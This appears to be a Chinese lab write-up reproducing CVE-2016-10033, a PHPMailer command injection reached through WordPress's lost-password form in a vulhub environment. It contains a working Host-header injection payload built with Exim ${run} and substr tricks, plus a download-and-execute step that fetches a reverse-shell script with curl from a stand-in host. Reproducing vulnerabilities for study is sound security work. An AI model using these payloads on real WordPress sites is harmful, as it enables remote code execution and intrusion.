CVE-2016-10033 WordPress <= 4.6 命令执行漏洞

漏洞参考

https://www.jianshu.com/p/85ac4af9f947

漏洞信息

这个锅还是要PHPMailer背(CVE-2016-10033,WordPress 使用 PHPMailer 组件向用户发送邮件。PHPMailer(版本 < 5.2.18)存在远程命令执行漏洞,攻击者只需巧妙地构造出一个恶意邮箱地址,即可写入任意文件,造成远程命令执行的危害。

前提条件

WordPress <= 4.7.1

PHPMailer < 5.2.18

需要知道一个存在的用户名,比如admin.

命令需要使用绝对路径

复现环境

https://github.com/vulhub/vulhub/tree/master/wordpress/pwnscriptum

访问搭建好的环境:ip:8080 进行wordpress安装

进去poc利用有几点需要注意

我们需要满足以下要求才能利用此漏洞:

- 执行的命令不能包含一些特殊的字符,例如

:,',"等。 - 该命令将转换为小写字母

- 该命令需要使用绝对路径

- 需要知道一个现有的用户名

为了解决这些问题,漏洞作者提出了$ substr{0}{1}{$spool_directory}}而不是/,使用${substr{10}{1}{$tod_log} }了替换空格的方法。



但是,仍然有很多字符无法使用。因此,我们需要将该命令放在第三方网站上,然后通过将其下载到/tmp目录中curl -o /tmp/rce example.com/shell.sh。

因此,展开过程如下:

- 编写反向外壳的exp并将其放在站点上。exp具有以下要求:

- 整个url的大写字母将转换为小写,因此文件路径中不应包含大写字母。

- 无法重定向对此页面的访问,因为跟随重定向的参数为

-L(大写)。



拼接命令

/usr/bin/curl -o/tmp/rce example.com/shell.sh和/bin/bash /tmp/rce。将

/命令中的空格和转换为${substr{10}{1}{$tod_log}}和${substr{0}{1}{$spool_directory}}。产生HTTP Host标头:

target(any -froot@localhost -be ${run{command}} null)。依次发送这两个数据包。

这是expliot.py,更改target为目标站点,更改为现有user用户名,更改shell_url为有效负载站点。

访问这个 /wordpress/wp-login.php?action=lostpassword 进行抓包

aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}test.php}} null)

在/tmp下文件创建成功。

root@990b6f7e34bb:/tmp# ls -al total 8 drwxrwxrwt 1 root root 4096 Aug 23 10:46 . drwxr-xr-x 1 root root 4096 Aug 23 08:48 .. -rw—---- 1 www-data www-data 0 Aug 23 10:44 test.php

CVE-2016-10033 WordPress <= 4.6 命令执行漏洞的更多相关文章

- WordPress <= 4.6 命令执行漏洞(PHPMailer)复现分析

漏洞信息 WordPress 是一种使用 PHP 语言开发的博客平台,用户可以在支持 PHP 和 MySQL 数据库的服务器上架设属于自己的网站.也可以把 WordPress 当作一个内容管理系统(C ...

- FlexPaper 2.3.6 远程命令执行漏洞 附Exp

影响版本:小于FlexPaper 2.3.6的所有版本 FlexPaper (https://www.flowpaper.com) 是一个开源项目,遵循GPL协议,在互联网上非常流行.它为web客户端 ...

- 19.Imagetragick 命令执行漏洞(CVE-2016–3714)

Imagetragick 命令执行漏洞(CVE-2016–3714) 漏洞简介: Imagetragick 命令执行漏洞在16年爆出来以后,wooyun上面也爆出了数个被该漏洞影响的大厂商,像腾讯, ...

- Samba 4.x.x全版本存在命令执行漏洞

Samba 4.0.0到4.1.10版本的nmbd(the NetBIOS name services daemon)被发现存在远程命令执行漏洞.CVE编号为CVE-2014-3560.目前官方已经发 ...

- struts2远程命令执行漏洞S2-045

Apache Struts2最新漏洞(CVE-2017-5638,S02-45) struts2远程命令执行漏洞S2-045 Apache Struts 2被曝存在远程命令执行漏洞,漏洞编号S2-04 ...

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- Weblogic wls9_async_response 反序列化远程命令执行漏洞(CVE-2019-2725)复现

一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-2725,危险级别:高危,CVSS分值:9.8. CNVD 编号:CNVD-C-2019-48814,CNVD对该漏洞的综合评级为 ...

- Imagetragick 命令执行漏洞(CVE-2016–3714)

Imagetragick介绍: ImageMagick是一款使用量很广的图片处理程序,很多厂商都调用了这个程序进行图片处理,包括图片的伸缩.切割.水印.格式转换等等.但近来有研究者发现,当用户传入一个 ...

- NETGEAR 系列路由器命令执行漏洞简析

NETGEAR 系列路由器命令执行漏洞简析 2016年12月7日,国外网站exploit-db上爆出一个关于NETGEAR R7000路由器的命令注入漏洞.一时间,各路人马开始忙碌起来.厂商忙于声明和 ...

随机推荐

- VSCode配置Python开发环境

https://blog.csdn.net/vinkim/article/details/81546333 https://zhuanlan.zhihu.com/p/31417084

- ES中文分词器安装以及自定义配置

之前我们创建索引,查询数据,都是使用的默认的分词器,分词效果不太理想,会把text的字段分成一个一个汉字,然后搜索的时候也会把搜索的句子进行分词,所以这里就需要更加智能的分词器IK分词器了. ik分词 ...

- python 迭代器 iter多次消费

问题 Python 中的迭代器是我们经常使用的迭代工具, 但其只能消费一次,再次消费便会出现 StopIteration 报错. 解决方案 封装了一个类,当迭代器使用完后再次初始化. 代码 class ...

- Cobbler自定义安装系统和私有源

1.自定义安装系统(根据mac地址) --name=定义名称 --mac=客户端的mac地址 --ip-address=需求的ip --subnet=掩码 --gateway=网关 --interfa ...

- python之字符串strip、rstrip、lstrip的方法

1.描述 strip():用于移除字符串头尾指定的字符(默认为空格或换行符)或字符序列 rstrip():用于移除字符串右边指定的字符(默认为空格或换行符)或字符序列 lstrip():用于移除字符串 ...

- LINUX - mmap()

内存映射函数 https://blog.csdn.net/qq_33611327/article/details/81738195

- Flutter NotificationListener 监听列表的滚动

import 'package:flutter/material.dart'; import 'package:flutter_imagenetwork/flutter_imagenetwork.da ...

- BGV上线17小时最高888.88美金,投资最高回报率近+1778倍, 带动NGK内存暴涨

至12月3日BGV币上线A网交易所DeFi板块以来,BGV价值飙升长.,据非小号的数据显示,BGV币价是718美元(东八区时间2020年12月4日早上九点四十),相较昨日涨幅达70.14%,以718美 ...

- Fast R-CNN训练自己的数据集时遇到的报错及解决方案

最近使用Fast R-CNN训练了实验室的数据集,期间遇到一些报错,主要还是在配置环境上比较麻烦,但可以根据提示在网上找到解决这些错误的办法.这里我只记录一些难改的报错,以后再遇见这些时希望能尽快解决 ...

- JDK源码阅读-Reference

本文转载自JDK源码阅读-Reference 导语 Java最初只有普通的强引用,只有对象存在引用,则对象就不会被回收,即使内存不足,也是如此,JVM会爆出OOME,也不会去回收存在引用的对象. 如果 ...